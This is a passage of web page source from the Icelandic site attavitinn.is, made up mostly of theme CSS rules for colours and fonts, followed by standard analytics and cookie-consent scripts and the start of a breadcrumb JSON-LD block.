    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/allar-spurningar/",
                                "name": "Allar spurningar"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/flokkurspurninga/samfelagid/",
                                "name": "Samfélagið"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
